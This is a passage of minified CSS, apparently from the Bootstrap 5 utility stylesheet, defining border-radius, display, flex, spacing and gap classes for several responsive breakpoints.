!important}.rounded-end-2{border-top-right-radius:var(--bs-border-radius) !important;border-bottom-right-radius:var(--bs-border-radius) !important}.rounded-end-3{border-top-right-radius:var(--bs-border-radius-lg) !important;border-bottom-right-radius:var(--bs-border-radius-lg) !important}.rounded-end-4{border-top-right-radius:var(--bs-border-radius-xl) !important;border-bottom-right-radius:var(--bs-border-radius-xl) !important}.rounded-end-5{border-top-right-radius:var(--bs-border-radius-xxl) !important;border-bottom-right-radius:var(--bs-border-radius-xxl) !important}.rounded-end-circle{border-top-right-radius:50% !important;border-bottom-right-radius:50% !important}.rounded-end-pill{border-top-right-radius:var(--bs-border-radius-pill) !important;border-bottom-right-radius:var(--bs-border-radius-pill) !important}.rounded-bottom{border-bottom-right-radius:var(--bs-border-radius) !important;border-bottom-left-radius:var(--bs-border-radius) !important}.rounded-bottom-0{border-bottom-right-radius:0 !important;border-bottom-left-radius:0 !important}.rounded-bottom-1{border-bottom-right-radius:var(--bs-border-radius-sm) !important;border-bottom-left-radius:var(--bs-border-radius-sm) !important}.rounded-bottom-2{border-bottom-right-radius:var(--bs-border-radius) !important;border-bottom-left-radius:var(--bs-border-radius) !important}.rounded-bottom-3{border-bottom-right-radius:var(--bs-border-radius-lg) !important;border-bottom-left-radius:var(--bs-border-radius-lg) !important}.rounded-bottom-4{border-bottom-right-radius:var(--bs-border-radius-xl) !important;border-bottom-left-radius:var(--bs-border-radius-xl) !important}.rounded-bottom-5{border-bottom-right-radius:var(--bs-border-radius-xxl) !important;border-bottom-left-radius:var(--bs-border-radius-xxl) !important}.rounded-bottom-circle{border-bottom-right-radius:50% !important;border-bottom-left-radius:50% !important}.rounded-bottom-pill{border-bottom-right-radius:var(--bs-border-radius-pill) !important;border-bottom-left-radius:var(--bs-border-radius-pill) !important}.rounded-start{border-bottom-left-radius:var(--bs-border-radius) !important;border-top-left-radius:var(--bs-border-radius) !important}.rounded-start-0{border-bottom-left-radius:0 !important;border-top-left-radius:0 !important}.rounded-start-1{border-bottom-left-radius:var(--bs-border-radius-sm) !important;border-top-left-radius:var(--bs-border-radius-sm) !important}.rounded-start-2{border-bottom-left-radius:var(--bs-border-radius) !important;border-top-left-radius:var(--bs-border-radius) !important}.rounded-start-3{border-bottom-left-radius:var(--bs-border-radius-lg) !important;border-top-left-radius:var(--bs-border-radius-lg) !important}.rounded-start-4{border-bottom-left-radius:var(--bs-border-radius-xl) !important;border-top-left-radius:var(--bs-border-radius-xl) !important}.rounded-start-5{border-bottom-left-radius:var(--bs-border-radius-xxl) !important;border-top-left-radius:var(--bs-border-radius-xxl) !important}.rounded-start-circle{border-bottom-left-radius:50% !important;border-top-left-radius:50% !important}.rounded-start-pill{border-bottom-left-radius:var(--bs-border-radius-pill) !important;border-top-left-radius:var(--bs-border-radius-pill) !important}.visible{visibility:visible !important}.invisible{visibility:hidden !important}.z-n1{z-index:-1 !important}.z-0{z-index:0 !important}.z-1{z-index:1 !important}.z-2{z-index:2 !important}.z-3{z-index:3 !important}@media(min-width: 576px){.float-sm-start{float:left !important}.float-sm-end{float:right !important}.float-sm-none{float:none !important}.object-fit-sm-contain{object-fit:contain !important}.object-fit-sm-cover{object-fit:cover !important}.object-fit-sm-fill{object-fit:fill !important}.object-fit-sm-scale{object-fit:scale-down !important}.object-fit-sm-none{object-fit:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-grid{display:grid !important}.d-sm-inline-grid{display:inline-grid !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}.d-sm-none{display:none !important}.flex-sm-fill{flex:1 1 auto !important}.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-grow-0{flex-grow:0 !important}.flex-sm-grow-1{flex-grow:1 !important}.flex-sm-shrink-0{flex-shrink:0 !important}.flex-sm-shrink-1{flex-shrink:1 !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.justify-content-sm-evenly{justify-content:space-evenly !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}.order-sm-first{order:-1 !important}.order-sm-0{order:0 !important}.order-sm-1{order:1 !important}.order-sm-2{order:2 !important}.order-sm-3{order:3 !important}.order-sm-4{order:4 !important}.order-sm-5{order:5 !important}.order-sm-last{order:6 !important}.m-sm-0{margin:0 !important}.m-sm-1{margin:.25rem !important}.m-sm-2{margin:.5rem !important}.m-sm-3{margin:1rem !important}.m-sm-4{margin:1.5rem !important}.m-sm-5{margin:2rem !important}.m-sm-6{margin:2.5rem !important}.m-sm-7{margin:4rem !important}.m-sm-8{margin:5rem !important}.m-sm-auto{margin:auto !important}.mx-sm-0{margin-right:0 !important;margin-left:0 !important}.mx-sm-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-sm-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-sm-3{margin-right:1rem !important;margin-left:1rem !important}.mx-sm-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-sm-5{margin-right:2rem !important;margin-left:2rem !important}.mx-sm-6{margin-right:2.5rem !important;margin-left:2.5rem !important}.mx-sm-7{margin-right:4rem !important;margin-left:4rem !important}.mx-sm-8{margin-right:5rem !important;margin-left:5rem !important}.mx-sm-auto{margin-right:auto !important;margin-left:auto !important}.my-sm-0{margin-top:0 !important;margin-bottom:0 !important}.my-sm-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-sm-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-sm-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-sm-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-sm-5{margin-top:2rem !important;margin-bottom:2rem !important}.my-sm-6{margin-top:2.5rem !important;margin-bottom:2.5rem !important}.my-sm-7{margin-top:4rem !important;margin-bottom:4rem !important}.my-sm-8{margin-top:5rem !important;margin-bottom:5rem !important}.my-sm-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-sm-0{margin-top:0 !important}.mt-sm-1{margin-top:.25rem !important}.mt-sm-2{margin-top:.5rem !important}.mt-sm-3{margin-top:1rem !important}.mt-sm-4{margin-top:1.5rem !important}.mt-sm-5{margin-top:2rem !important}.mt-sm-6{margin-top:2.5rem !important}.mt-sm-7{margin-top:4rem !important}.mt-sm-8{margin-top:5rem !important}.mt-sm-auto{margin-top:auto !important}.me-sm-0{margin-right:0 !important}.me-sm-1{margin-right:.25rem !important}.me-sm-2{margin-right:.5rem !important}.me-sm-3{margin-right:1rem !important}.me-sm-4{margin-right:1.5rem !important}.me-sm-5{margin-right:2rem !important}.me-sm-6{margin-right:2.5rem !important}.me-sm-7{margin-right:4rem !important}.me-sm-8{margin-right:5rem !important}.me-sm-auto{margin-right:auto !important}.mb-sm-0{margin-bottom:0 !important}.mb-sm-1{margin-bottom:.25rem !important}.mb-sm-2{margin-bottom:.5rem !important}.mb-sm-3{margin-bottom:1rem !important}.mb-sm-4{margin-bottom:1.5rem !important}.mb-sm-5{margin-bottom:2rem !important}.mb-sm-6{margin-bottom:2.5rem !important}.mb-sm-7{margin-bottom:4rem !important}.mb-sm-8{margin-bottom:5rem !important}.mb-sm-auto{margin-bottom:auto !important}.ms-sm-0{margin-left:0 !important}.ms-sm-1{margin-left:.25rem !important}.ms-sm-2{margin-left:.5rem !important}.ms-sm-3{margin-left:1rem !important}.ms-sm-4{margin-left:1.5rem !important}.ms-sm-5{margin-left:2rem !important}.ms-sm-6{margin-left:2.5rem !important}.ms-sm-7{margin-left:4rem !important}.ms-sm-8{margin-left:5rem !important}.ms-sm-auto{margin-left:auto !important}.p-sm-0{padding:0 !important}.p-sm-1{padding:.25rem !important}.p-sm-2{padding:.5rem !important}.p-sm-3{padding:1rem !important}.p-sm-4{padding:1.5rem !important}.p-sm-5{padding:2rem !important}.p-sm-6{padding:2.5rem !important}.p-sm-7{padding:4rem !important}.p-sm-8{padding:5rem !important}.px-sm-0{padding-right:0 !important;padding-left:0 !important}.px-sm-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-sm-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-sm-3{padding-right:1rem !important;padding-left:1rem !important}.px-sm-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-sm-5{padding-right:2rem !important;padding-left:2rem !important}.px-sm-6{padding-right:2.5rem !important;padding-left:2.5rem !important}.px-sm-7{padding-right:4rem !important;padding-left:4rem !important}.px-sm-8{padding-right:5rem !important;padding-left:5rem !important}.py-sm-0{padding-top:0 !important;padding-bottom:0 !important}.py-sm-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-sm-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-sm-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-sm-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-sm-5{padding-top:2rem !important;padding-bottom:2rem !important}.py-sm-6{padding-top:2.5rem !important;padding-bottom:2.5rem !important}.py-sm-7{padding-top:4rem !important;padding-bottom:4rem !important}.py-sm-8{padding-top:5rem !important;padding-bottom:5rem !important}.pt-sm-0{padding-top:0 !important}.pt-sm-1{padding-top:.25rem !important}.pt-sm-2{padding-top:.5rem !important}.pt-sm-3{padding-top:1rem !important}.pt-sm-4{padding-top:1.5rem !important}.pt-sm-5{padding-top:2rem !important}.pt-sm-6{padding-top:2.5rem !important}.pt-sm-7{padding-top:4rem !important}.pt-sm-8{padding-top:5rem !important}.pe-sm-0{padding-right:0 !important}.pe-sm-1{padding-right:.25rem !important}.pe-sm-2{padding-right:.5rem !important}.pe-sm-3{padding-right:1rem !important}.pe-sm-4{padding-right:1.5rem !important}.pe-sm-5{padding-right:2rem !important}.pe-sm-6{padding-right:2.5rem !important}.pe-sm-7{padding-right:4rem !important}.pe-sm-8{padding-right:5rem !important}.pb-sm-0{padding-bottom:0 !important}.pb-sm-1{padding-bottom:.25rem !important}.pb-sm-2{padding-bottom:.5rem !important}.pb-sm-3{padding-bottom:1rem !important}.pb-sm-4{padding-bottom:1.5rem !important}.pb-sm-5{padding-bottom:2rem !important}.pb-sm-6{padding-bottom:2.5rem !important}.pb-sm-7{padding-bottom:4rem !important}.pb-sm-8{padding-bottom:5rem !important}.ps-sm-0{padding-left:0 !important}.ps-sm-1{padding-left:.25rem !important}.ps-sm-2{padding-left:.5rem !important}.ps-sm-3{padding-left:1rem !important}.ps-sm-4{padding-left:1.5rem !important}.ps-sm-5{padding-left:2rem !important}.ps-sm-6{padding-left:2.5rem !important}.ps-sm-7{padding-left:4rem !important}.ps-sm-8{padding-left:5rem !important}.gap-sm-0{gap:0 !important}.gap-sm-1{gap:.25rem !important}.gap-sm-2{gap:.5rem !important}.gap-sm-3{gap:1rem !important}.gap-sm-4{gap:1.5rem !important}.gap-sm-5{gap:2rem !important}.gap-sm-6{gap:2.5rem !important}.gap-sm-7{gap:4rem !important}.gap-sm-8{gap:5rem !important}.row-gap-sm-0{row-gap:0 !important}.row-gap-sm-1{row-gap:.25rem !important}.row-gap-sm-2{row-gap:.5rem !important}.row-gap-sm-3{row-gap:1rem !important}.row-gap-sm-4{row-gap:1.5rem !important}.row-gap-sm-5{row-gap:2rem !important}.row-gap-sm-6{row-gap:2.5rem !important}.row-gap-sm-7{row-gap:4rem !important}.row-gap-sm-8{row-gap:5rem !important}.column-gap-sm-0{column-gap:0 !important}.column-gap-sm-1{column-gap:.25rem !important}.column-gap-sm-2{column-gap:.5rem !important}.column-gap-sm-3{column-gap:1rem !important}.column-gap-sm-4{column-gap:1.5rem !important}.column-gap-sm-5{column-gap:2rem !important}.column-gap-sm-6{column-gap:2.5rem !important}.column-gap-sm-7{column-gap:4rem !important}.column-gap-sm-8{column-gap:5rem !important}.text-sm-start{text-align:left !important}.text-sm-end{text-align:right !important}.text-sm-center{text-align:center !important}}@media(min-width: 768px){.float-md-start{float:left !important}.float-md-end{float:right !important}.float-md-none{float:none !important}.object-fit-md-contain{object-fit:contain !important}.object-fit-md-cover{object-fit:cover !important}.object-fit-md-fill{object-fit:fill !important}.object-fit-md-scale{object-fit:scale-down !important}.object-fit-md-none{object-fit:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-grid{display:grid !important}.d-md-inline-grid{display:inline-grid !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}.d-md-none{display:none !important}.flex-md-fill{flex:1 1 auto !important}.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-grow-0{flex-grow:0 !important}.flex-md-grow-1{flex-grow:1 !important}.flex-md-shrink-0{flex-shrink:0 !important}.flex-md-shrink-1{flex-shrink:1 !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.justify-content-md-evenly{justify-content:space-evenly !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}.order-md-first{order:-1 !important}.order-md-0{order:0 !important}.order-md-1{order:1 !important}.order-md-2{order:2 !important}.order-md-3{order:3 !important}.order-md-4{order:4 !important}.order-md-5{order:5 !important}.order-md-last{order:6 !important}.m-md-0{margin:0 !important}.m-md-1{margin:.25rem !important}.m-md-2{margin:.5rem !important}.m-md-3{margin:1rem !important}.m-md-4{margin:1.5rem !important}.m-md-5{margin:2rem !important}.m-md-6{margin:2.5rem !important}.m-md-7{margin:4rem !important}.m-md-8{margin:5rem !important}.m-md-auto{margin:auto !important}.mx-md-0{margin-right:0 !important;margin-left:0 !important}.mx-md-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-md-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-md-3{margin-right:1rem !important;margin-left:1rem !important}.mx-md-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-md-5{margin-right:2rem !important;margin-left:2rem !important}.mx-md-6{margin-right:2.5rem !important;margin-left:2.5rem !important}.mx-md-7{margin-right:4rem !important;margin-left:4rem !important}.mx-md-8{margin-right:5rem !important;margin-left:5rem !important}.mx-md-auto{margin-right:auto !important;margin-left:auto !important}.my-md-0{margin-top:0 !important;margin-bottom:0 !important}.my-md-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-md-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-md-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-md-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-md-5{margin-top:2rem !important;margin-bottom:2rem !important}.my-md-6{margin-top:2.5rem !important;margin-bottom:2.5rem !important}.my-md-7{margin-top:4rem !important;margin-bottom:4rem !important}.my-md-8{margin-top:5rem !important;margin-bottom:5rem !important}.my-md-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-md-0{margin-top:0 !important}.mt-md-1{margin-top:.25rem !important}.mt-md-2{margin-top:.5rem !important}.mt-md-3{margin-top:1rem !important}.mt-md-4{margin-top:1.5rem !important}.mt-md-5{margin-top:2rem !important}.mt-md-6{margin-top:2.5rem !important}.mt-md-7{margin-top:4rem !important}.mt-md-8{margin-top:5rem !important}.mt-md-auto{margin-top:auto !important}.me-md-0{margin-right:0 !important}.me-md-1{margin-right:.25rem !important}.me-md-2{margin-right:.5rem !important}.me-md-3{margin-right:1rem !important}.me-md-4{margin-right:1.5rem !important}.me-md-5{margin-right:2rem !important}.me-md-6{margin-right:2.5rem !important}.me-md-7{margin-right:4rem !important}.me-md-8{margin-right:5rem !important}.me-md-auto{margin-right:auto !important}.mb-md-0{margin-bottom:0 !important}.mb-md-1{margin-bottom:.25rem !important}.mb-md-2{margin-bottom:.5rem !important}.mb-md-3{margin-bottom:1rem !important}.mb-md-4{margin-bottom:1.5rem !important}.mb-md-5{margin-bottom:2rem !important}.mb-md-6{margin-bottom:2.5rem !important}.mb-md-7{margin-bottom:4rem !important}.mb-md-8{margin-bottom:5rem !important}.mb-md-auto{margin-bottom:auto !important}.ms-md-0{margin-left:0 !important}.ms-md-1{margin-left:.25rem !important}.ms-md-2{margin-left:.5rem !important}.ms-md-3{margin-left:1rem !important}.ms-md-4{margin-left:1.5rem !important}.ms-md-5{margin-left:2rem !important}.ms-md-6{margin-left:2.5rem !important}.ms-md-7{margin-left:4rem !important}.ms-md-8{margin-left:5rem !important}.ms-md-auto{margin-left:auto !important}.p-md-0{padding:0 !important}.p-md-1{padding:.25rem !important}.p-md-2{padding:.5rem !important}.p-md-3{padding:1rem !important}.p-md-4{padding:1.5rem !important}.p-md-5{padding:2rem !important}.p-md-6{padding:2.5rem !important}.p-md-7{padding:4rem !important}.p-md-8{padding:5rem !important}.px-md-0{padding-right:0 !important;padding-left:0 !important}.px-md-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-md-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-md-3{padding-right:1rem !important;padding-left:1rem !important}.px-md-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-md-5{padding-right:2rem !important;padding-left:2rem !important}.px-md-6{padding-right:2.5rem !important;padding-left:2.5rem !important}.px-md-7{padding-right:4rem !important;padding-left:4rem !important}.px-md-8{padding-right:5rem !important;padding-left:5rem !important}.py-md-0{padding-top:0 !important;padding-bottom:0 !important}.py-md-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-md-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-md-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-md-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-md-5{padding-top:2rem !important;padding-bottom:2rem !important}.py-md-6{padding-top:2.5rem !important;padding-bottom:2.5rem !important}.py-md-7{padding-top:4rem !important;padding-bottom:4rem !important}.py-md-8{padding-top:5rem !important;padding-bottom:5rem !important}.pt-md-0{padding-top:0 !important}.pt-md-1{padding-top:.25rem !important}.pt-md-2{padding-top:.5rem !important}.pt-md-3{padding-top:1rem !important}.pt-md-4{padding-top:1.5rem !important}.pt-md-5{padding-top:2rem !important}.pt-md-6{padding-top:2.5rem !important}.pt-md-7{padding-top:4rem !important}.pt-md-8{padding-top:5rem !important}.pe-md-0{padding-right:0 !important}.pe-md-1{padding-right:.25rem !important}.pe-md-2{padding-right:.5rem !important}.pe-md-3{padding-right:1rem !important}.pe-md-4{padding-right:1.5rem !important}.pe-md-5{padding-right:2rem !important}.pe-md-6{padding-right:2.5rem !important}.pe-md-7{padding-right:4rem !important}.pe-md-8{padding-right:5rem !important}.pb-md-0{padding-bottom:0 !important}.pb-md-1{padding-bottom:.25rem !important}.pb-md-2{padding-bottom:.5rem !important}.pb-md-3{padding-bottom:1rem !important}.pb-md-4{padding-bottom:1.5rem !important}.pb-md-5{padding-bottom:2rem !important}.pb-md-6{padding-bottom:2.5rem !important}.pb-md-7{padding-bottom:4rem !important}.pb-md-8{padding-bottom:5rem !important}.ps-md-0{padding-left:0 !important}.ps-md-1{padding-left:.25rem !important}.ps-md-2{padding-left:.5rem !important}.ps-md-3{padding-left:1rem !important}.ps-md-4{padding-left:1.5rem !important}.ps-md-5{padding-left:2rem !important}.ps-md-6{padding-left:2.5rem !important}.ps-md-7{padding-left:4rem !important}.ps-md-8{padding-left:5rem !important}.gap-md-0{gap:0 !important}.gap-md-1{gap:.25rem !important}.gap-md-2{gap:.5rem !important}.gap-md-3{gap:1rem !important}.gap-md-4{gap:1.5rem !important}.gap-md-5{gap:2rem !important}.gap-md-6{gap:2.5rem !important}.gap-md-7{gap:4rem !important}.gap-md-8{gap:5rem !important}.row-gap-md-0{row-gap:0 !important}.row-gap-md-1{row-gap:.25rem !important}.row-gap-md-2{row-gap:.5rem !important}.row-gap-md-3{row-gap:1rem !important}.row-gap-md-4{row-gap:1.5rem !important}.row-gap-md-5{row-gap:2rem !important}.row-gap-md-6{row-gap:2.5rem !important}.row-gap-md-7{row-gap:4rem !important}.row-gap-md-8{row-gap:5rem !important}.column-gap-md-0{column-gap:0 !important}.column-gap-md-1{column-gap:.25rem !important}.column-gap-md-2{column-gap:.5rem !important}.column-gap-md-3{column-gap:1rem !important}.column-gap-md-4{column-gap:1.5rem !important}.column-gap-md-5{column-gap:2rem !important}.column-gap-md-6{column-gap:2.5rem !important}.column-gap-md-7{column-gap:4rem !important}.column-gap-md-8{column-gap:5rem !important}.text-md-start{text-align:left !important}.text-md-end{text-align:right !important}.text-md-center{text-align:center !important}}@media(min-width: 992px){.float-lg-start{float:left !important}.float-lg-end{float:right !important}.float-lg-none{float:none !important}.object-fit-lg-contain{object-fit:contain !important}.object-fit-lg-cover{object-fit:cover !important}.object-fit-lg-fill{object-fit:fill !important}.object-fit-lg-scale{object-fit:scale-down !important}.object-fit-lg-none{object-fit:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-grid{display:grid !important}.d-lg-inline-grid{display:inline-grid !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}.d-lg-none{display:none !important}.flex-lg-fill{flex:1 1 auto !important}.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-grow-0{flex-grow:0 !important}.flex-lg-grow-1{flex-grow:1 !important}.flex-lg-shrink-0{flex-shrink:0 !important}.flex-lg-shrink-1{flex-shrink:1 !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.justify-content-lg-evenly{justify-content:space-evenly !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}.order-lg-first{order:-1 !important}.order-lg-0{order:0 !important}.order-lg-1{order:1 !important}.order-lg-2{order:2 !important}.order-lg-3{order:3 !important}.order-lg-4{order:4 !important}.order-lg-5{order:5 !important}.order-lg-last{order:6 !important}.m-lg-0{margin:0 !important}.m-lg-1{margin:.25rem !important}.m-lg-2{margin:.5rem !important}.m-lg-3{margin:1rem !important}.m-lg-4{margin:1.5rem !important}.m-lg-5{margin:2rem !important}.m-lg-6{margin:2.5rem !important}.m-lg-7{margin:4rem !important}.m-lg-8{margin:5rem !important}.m-lg-auto{margin:auto !important}.mx-lg-0{margin-right:0 !important;margin-left:0 !important}.mx-lg-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-lg-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-lg-3{margin-right:1rem !important;margin-left:1rem !important}.mx-lg-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-lg-5{margin-right:2rem !important;margin-left:2rem !important}.mx-lg-6{margin-right:2.5rem !important;margin-left:2.5rem !important}.mx-lg-7{margin-right:4rem !important;margin-left:4rem !important}.mx-lg-8{margin-right:5rem !important;margin-left:5rem !important}.mx-lg-auto{margin-right:auto !important;margin-left:auto !important}.my-lg-0{margin-top:0 !important;margin-bottom:0 !important}.my-lg-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-lg-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-lg-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-lg-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-lg-5{margin-top:2rem !important;margin-bottom:2rem !important}.my-lg-6{margin-top:2.5rem !important;margin-bottom:2.5rem !important}.my-lg-7{margin-top:4rem !important;margin-bottom:4rem !important}.my-lg-8{margin-top:5rem !important;margin-bottom:5rem !important}.my-lg-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-lg-0{margin-top:0 !important}.mt-lg-1{margin-top:.25rem !important}.mt-lg-2{margin-top:.5rem !important}.mt-lg-3{margin-top:1rem !important}.mt-lg-4{margin-top:1.5rem !important}.mt-lg-5{margin-top:2rem !important}.mt-lg-6{margin-top:2.5rem !important}.mt-lg-7{margin-top:4rem !important}.mt-lg-8{margin-top:5rem !important}.mt-lg-auto{margin-top:auto !important}.me-lg-0{margin-right:0 !important}.me-lg-1{margin-right:.25rem !important}.me-lg-2{margin-right:.5rem !important}.me-lg-3{margin-right:1rem !important}.me-lg-4{margin-right:1.5rem !important}.me-lg-5{margin-right:2rem !important}.me-lg-6{margin-right:2.5rem !important}.me-lg-7{margin-right:4rem !important}.me-lg-8{margin-right:5rem !important}.me-lg-auto{margin-right:auto !important}.mb-lg-0{margin-bottom:0 !important}.mb-lg-1{margin-bottom:.25rem !important}.mb-lg-2{margin-bottom:.5rem !important}.mb-lg-3{margin-bottom:1rem !important}.mb-lg-4{margin-bottom:1.5rem !important}.mb-lg-5{margin-bottom:2rem !important}.mb-lg-6{margin-bottom:2.5rem !important}.mb-lg-7{margin-bottom:4rem !important}.mb-lg-8{margin-bottom:5rem !important}.mb-lg-auto{margin-bottom:auto !important}.ms-lg-0{margin-left:0 !important}.ms-lg-1{margin-left:.25rem !important}.ms-lg-2{margin-left:.5rem !important}.ms-lg-3{margin-left:1rem !important}.ms-lg-4{margin-left:1.5rem !important}.ms-lg-5{margin-left:2rem !important}.ms-lg-6{margin-left:2.5rem !important}.ms-lg-7{margin-left:4rem !important}.ms-lg-8{margin-left:5rem !important}.ms-lg-auto{margin-left:auto !important}.p-lg-0{padding:0 !important}.p-lg-1{padding:.25rem !important}.p-lg-2{padding:.5rem !important}.p-lg-3{padding:1rem !important}.p-lg-4{padding:1.5rem !important}.p-lg-5{padding:2rem !important}.p-lg-6{padding:2.5rem !important}.p-lg-7{padding:4rem !important}.p-lg-8{padding:5rem !important}.px-lg-0{padding-right:0 !important;padding-left:0 !important}.px-lg-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-lg-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-lg-3{padding-right:1rem !important;padding-left:1rem !important}.px-lg-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-lg-5{padding-right:2rem !important;padding-left:2rem !important}.px-lg-6{padding-right:2.5rem !important;padding-left:2.5rem !important}.px-lg-7{padding-right:4rem !important;padding-left:4rem !important}.px-lg-8{padding-right:5rem !important;padding-left:5rem !important}.py-lg-0{padding-top:0 !important;padding-bottom:0 !important}.py-lg-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-lg-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-lg-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-lg-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-lg-5{padding-top:2rem !important;padding-bottom:2rem !important}.py-lg-6{padding-top:2.5rem !important;padding-bottom:2.5rem !important}.py-lg-7{padding-top:4rem !important;padding-bottom:4rem !important}.py-lg-8{padding-top:5rem !important;padding-bottom:5rem !important}.pt-lg-0{padding-top:0 